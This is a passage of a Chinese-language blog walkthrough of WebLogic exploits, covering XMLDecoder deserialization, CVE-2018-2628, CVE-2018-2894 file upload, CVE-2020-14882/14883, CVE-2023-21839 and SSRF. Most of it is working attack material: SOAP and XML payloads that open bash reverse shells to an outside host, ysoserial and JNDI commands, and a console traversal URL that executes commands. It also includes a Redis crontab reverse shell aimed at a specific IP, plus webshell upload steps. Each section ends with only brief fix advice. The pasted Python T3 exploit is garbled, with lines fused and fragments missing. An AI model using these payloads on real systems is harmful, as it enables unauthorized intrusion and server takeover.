1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host : 192.168.48.128:7001Cache-Control : max-age=0Upgrade-Insecure-Requests : 1User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding : gzip, deflate, brAccept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6Content-Type : text/xmlCookie : JSESSIONID=JMJrmzFBldv08fCWpQh7h1pJGgPXp5JKnX6TvTJwfJlKR4xTLqDm!1531624274; ADMINCONSOLESESSION=k3svmzcTyTqfmkSpKLDXlZ685Jhn7r9PNPRKLPTyJ2PpgPvrLFrM!1392171740Connection : closeContent-Length : 641<soapenv:Envelope xmlns:soapenv ="http://schemas.xmlsoap.org/soap/envelope/" > <soapenv:Header > <work:WorkContext xmlns:work ="http://bea.com/2004/06/soap/workarea/" > <java version ="1.4.0" class ="java.beans.XMLDecoder" > <void class ="java.lang.ProcessBuilder" > <array class ="java.lang.String" length ="3" > <void index ="0" > <string > /bin/bash</string > </void > <void index ="1" > <string > -c</string > </void > <void index ="2" > <string > bash -i > & /dev/tcp/vps/端口 0> & 1</string > </void > </array > <void method ="start" /> </void > </java > </work:WorkContext > </soapenv:Header > <soapenv:Body /> </soapenv:Envelope >
成功反弹shell:
这里虽说写不了webshell,但是可以命令执行啊!虽然但是,我们可以通过linux的echo操作去写文件,但是还是需要绝对路径才可以的(不过有了shell还要啥webshell?)
记weblogic上传shell路径 - Chen-w - 博客园 (cnblogs.com)
4. WLS Core Components 反序列化命令执行漏洞(CVE-2018-2628) 4.1 漏洞简述: Oracle 2018年4月补丁中,修复了Weblogic Server WLS Core Components中出现的一个反序列化漏洞(CVE-2018-2628),该漏洞通过t3协议触发,可导致未授权的用户在远程服务器执行任意命令。
4.2 漏洞原理: 通过xml反序列化执行t3协议触发漏洞,从而执行任意命令。
4.3 漏洞复现: ysoserial启动JRMP服务端:
1 java -cp ysoserial.jar ysoserial.exploit.JRMPListener [listen port] CommonsCollections1 [command ]
其中,[command]即为我想执行的命令,而[listen port]是JRMP Server监听的端口。
python执行exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 from __future__ import print_functionimport binasciiimport osimport socketimport sysimport timedef generate_payload (path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client ):'java -jar {} {} {}:{} > payload.out' .format (path_ysoserial, jrmp_client, jrmp_listener_ip, jrmp_listener_port)print ("command: " + command)open ('payload.out' ,'rb' ).read()return binascii.hexlify(bin_file)def t3_handshake (sock, server_addr ):'74332031322e322e310a41533a3235350a484c3a31390a4d533a31303030303030300a0a' .decode('hex' ))1 )1024 )print ('handshake successful' )def build_t3_request_object (sock, port ):'000005c3016501ffffffffffffffff0000006a0000ea600000001900937b484a56fa4a777666f581daa4f5b90e2aebfc607499b4027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c657400124c6a6176612f6c616e672f537472696e673b4c000a696d706c56656e646f7271007e00034c000b696d706c56657273696f6e71007e000378707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b4c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00044c000a696d706c56656e646f7271007e00044c000b696d706c56657273696f6e71007e000478707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200217765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e50656572496e666f585474f39bc908f10200064900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463685b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b6167657371' '007e00034c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00054c000a696d706c56656e646f7271007e00054c000b696d706c56657273696f6e71007e000578707702000078fe00fffe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c000078707750210000000000000000000d3139322e3136382e312e323237001257494e2d4147444d565155423154362e656883348cd6000000070000{0}ffffffffffffffffffffffffffffffffffffffffffffffff78fe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c0000787077200114dc42bd07' .format ('{:04x}' .format (dport))'1a7727000d3234322e323134' '2e312e32353461863d1d0000000078' for d in [data1,data2,data3,data4]:'hex' ))2 )print ('send request payload successful,recv length:%d' %(len (sock.recv(2048 ))))def send_payload_objdata (sock, data ):'056508000000010000001b0000005d010100737201787073720278700000000000000000757203787000000000787400087765626c6f67696375720478700000000c9c979a9a8c9a9bcfcf9b939a7400087765626c6f67696306fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200025b42acf317f8060854e002000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200106a6176612e7574696c2e566563746f72d9977d5b803baf010300034900116361706163697479496e6372656d656e7449000c656c656d656e74436f756e745b000b656c656d656e74446174617400135b4c6a6176612f6c616e672f4f626a6563743b78707702000078fe010000' 'fe010000aced0005737200257765626c6f6769632e726a766d2e496d6d757461626c6553657276696365436f6e74657874ddcba8706386f0ba0c0000787200297765626c6f6769632e726d692e70726f76696465722e426173696353657276696365436f6e74657874e4632236c5d4a71e0c0000787077020600737200267765626c6f6769632e726d692e696e7465726e616c2e4d6574686f6444657363726970746f7212485a828af7f67b0c000078707734002e61757468656e746963617465284c7765626c6f6769632e73656375726974792e61636c2e55736572496e666f3b290000001b7878fe00ff' '%s%s' %('{:08x}' .format (len (payload)/2 + 4 ),payload)'hex' ))2 )'hex' ))'' try :while True :4096 )0.1 )except Exception:pass return resdef exploit (dip, dport, path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client ):65 )print ("payload: " + payload)print ('response: ' + rs)print ('exploit completed!' )if __name__=="__main__" :if len (sys.argv) != 7 :print ('\nUsage:\nexploit.py [victim ip] [victim port] [path to ysoserial] ' '[JRMPListener ip] [JRMPListener port] [JRMPClient]\n' )1 ]int (sys.argv[2 ])3 ]4 ]5 ]6 ]
1 python2 exploit.py [victim ip] [victim port] [path to ysoserial] [JRMPListener ip] [JRMPListener port] [JRMPClient]
其中,[victim ip]和[victim port]是目标weblogic的IP和端口,[path to ysoserial]是本地ysoserial的路径,[JRMPListener ip]和[JRMPListener port]第一步中启动JRMP Server的IP地址和端口。[JRMPClient]是执行JRMPClient的类,可选的值是JRMPClient或JRMPClient2。
启动JRMP服务端:
1 java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 "touch /tmp/success"
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 7001 Jdk7u21 ‘bash -c {echo,dG91Y2ggL3RtcC9zdWNjZXNz}|{base64,-d}|{bash,-i}’
4.4 修复建议: 过滤T3协议,连接筛选器选择:
weblogic.security.net.ConnectionFilterImpl
选择保存即可。
5. 任意文件上传漏洞(CVE-2018-2894): 5.1 漏洞简述: Weblogic Web Service Test Page中一处任意文件上传漏洞,Web Service Test Page在“生产模式”下默认不开启,所以该漏洞存在限制。
影响范围:
10.3.6、12.1.3、12.2.1.2、12.2.1.3
5.2 漏洞原理: 配置不当导致,在生产环境默认不开启,从而存在任意文件上传。
12版本,前面以及现在的默认安装是“开发模式”,“生产模式”下没有这两处上传点。

5.3 漏洞复现: 查看密码:
账号weblogic,密码是g1hNLfiJ

勾选上web测试
访问http://yourip:7001/ws_utc/config.do:
修改工作目录为css的目录,因为这个目录是不需要权限的,然后点击提交
1 /u01/ oracle/user_projects/ domains/base_domain/ servers/AdminServer/ tmp/_WL_internal/ com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/ war/css
点击安全上传文件:
抓包后上传会返回一个时间戳:
访问http://yourip:7001/ws_utc/css/config/keystore/[时间戳]_[文件名]
其实前端也有显示时间戳:
上传冰蝎子3.0的马子,冰蝎3连接成功:
实测冰蝎4.0也连接成功:
实测上传冰蝎4.0的马子是不行的。

jmg生成的内存马,实测3.0和4.0都可以:
5.4 修复建议: 1.启动生产模式后Config.do页面登录授权后访问。
2.升级到最新版本。
3.IPS等防御产品加入相应的特征。
6. Weblogic 管理控制台未授权远程命令执行漏洞(CVE-2020-14882,CVE-2020-14883): 6.1 漏洞简述: CVE-2020-14882允许未授权的用户绕过管理控制台的权限验证访问后台,CVE-2020-14883允许后台任意用户通过HTTP协议执行任意命令。使用这两个漏洞组成的利用链,可通过一个GET请求在远程Weblogic服务器上以未授权的任意用户身份执行命令
6.2 漏洞原理: 使用CVE-2020-14882允许未授权的用户绕过管理控制台的权限验证访问后台后再使用CVE-2020-14883允许后台任意用户通过HTTP协议执行任意命令,从而实现未授权访问任意身份执行命令。
6.3 漏洞复现: 访问如下连接,即可无授权登录:

1 http://yourip:7001/console/css/%252e%252e%252fconsole.portal
这个url其实是两次url编码的结果,url解密后:
发现是目录穿越导致。
查看主页面尝试上传webshell,是低权限用户,没有上传的功能。
此时需要利用到第二个漏洞CVE-2020-14883。这个漏洞的利用方式有两种,一是通过com.tangosol.coherence.mvel2.sh.ShellSession,二是通过com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext。
直接访问如下URL,即可利用com.tangosol.coherence.mvel2.sh.ShellSession执行命令:
1 http:// your-ip:7001 /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/success1');" )
如:
1 http:// 192.168 .42.128 :7001 /console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%20/tmp/success1');" )
成功写入,表明可以任意命令执行。
这个利用方法(com.tangosol.coherence.mvel2.sh.ShellSession)只能在Weblogic 12.2.1以上版本利用,因为10.3.6并不存在com.tangosol.coherence.mvel2.sh.ShellSession类。
处理上面这两种还有使用com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext,这是一种更为通杀的方法,最早在CVE-2019-2725被提出,对于所有Weblogic版本均有效。
如果目标出网,可以使用远程下载xml写的payload,并且执行。
访问如下路径,即可远程下载xml,并且实现xml反序列化执行。
1 http://your-ip:7001 /console/css/%252e %252e %252fconsole .portal?_nfpb=true &_pageLabel=&handle=com.bea.core.repackaged.springframework.context .support.FileSystemXmlApplicationContext("http://example.com/rce.xml" )
命令执行:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?xml version="1.0" encoding="UTF-8" ?> <beans xmlns ="http://www.springframework.org/schema/beans" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd" > <bean id ="pb" class ="java.lang.ProcessBuilder" init-method ="start" > <constructor-arg > <list > <value > bash</value > <value > -c</value > <value > <![CDATA[touch /tmp/success2]]></value > </list > </constructor-arg > </bean > </beans >
运行:
成功写入:
可以写成反弹shell:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?xml version="1.0" encoding="UTF-8" ?> <beans xmlns ="http://www.springframework.org/schema/beans" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd" > <bean id ="pb" class ="java.lang.ProcessBuilder" init-method ="start" > <constructor-arg > <list > <value > bash</value > <value > -c</value > <value > <![CDATA[/bin/bash -i >& /dev/tcp/vps/5555 0>&1]]></value > </list > </constructor-arg > </bean > </beans >
实测反弹shell成功!
写入冰蝎马,这里先留个坑,由于不知道写入路径,是很难写入webshell的。
6.4 修复修复: 升级最新版本,或者对传入的url进行严格的校验。
7. Weblogic未授权远程代码执行漏洞 (CVE-2023-21839): 7.1 漏洞简述: CVE-2023-21839 允许远程用户在未经授权的情况下通过 IIOP/T3 进行 JNDI lookup 操作,当 JDK 版本过低或本地存在小工具(javaSerializedData)时,这可能会导致 RCE 漏洞
影响版本:
12.2.1.2.0
7.2 漏洞原理: 使用通过t3协议进行jndi注入,在低版本jdk中可能存在jndi注入的可能,从而导致rce。
7.3 漏洞复现 : 下载工具:
DXask88MA/Weblogic-CVE-2023-21839 (github.com)
使用jndiExploit工具:
1 java -jar JNDIExploit-1.2-SNAPSHOT.jar -i vps的ip
poc工具使用如下:
1 java -jar Weblogic-CVE-2023-21839.jar 靶场 IP:7001 ldap://ldap服务器IP:1389/Basic/ReverseShell/ldap服务器IP/nc监听端口
成功反弹shell:
7.4 修复建议:
升级最先版本
升级java版本
8. SSRF: 漏洞简述: Weblogic中存在一个SSRF漏洞,利用该漏洞可以发送任意HTTP请求,进而攻击内网中redis、fastcgi等脆弱组件。
漏洞原理: 使用ssrf发送任意http请求,从而攻击内网服务器。

漏洞复现: 访问:http://your-ip:7001/uddiexplorer/,无需登录即可查看uddiexplorer应用。
ssrf测试: 可访问的端口将会得到错误,一般是返回status code(如下图),如果访问的非http协议,则会返回did not have a valid SOAP content-type。
1 2 3 4 5 6 7 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7001 HTTP/1.1 Host : 192.168.42.128:7001Accept : */*Accept-Language : enUser-Agent : Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection : close
访问一个不存在端口:

1 2 3 4 5 6 7 8 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7002 HTTP/1.1 Host : 192.168.42.128:7001Accept : */*Accept-Language : enUser-Agent : Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection : close
修改为一个不存在的端口,将会返回could not connect over HTTP to server。
通过错误的不同,即可探测内网状态。

注入HTTP头,利用Redis反弹shell: 判断内网是否存在redis:
如果会先如下则表明内网中存在一个redis服务:http://172.23.0.2:6379 which did not have a valid SOAP content-type: null.
在centos中,可以写入在crontab写入定时任务反弹shell,前提是redis是未授权可以访问的。
反弹shell:
1 2 3 4 5 set 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c '/bin/bash -i >& /dev/tcp/121.37.229.215/5555 0>&1'\n\n\n\n" set dir /etc/set dbfilename crontab
url编码后,完整的http请求包如下:
注意这里是test后面跟的是\r\n,url编码后的结果是%0D%0A%0D%0A
1 2 3 4 5 6 7 8 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://172.23.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20%27%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F121.37.229.215%2F5555%200%3E%261%27%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa HTTP/1.1 Host : 121.37.229.215:7001Accept : */*Accept-Language : enUser-Agent : Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection : close
修改如下:
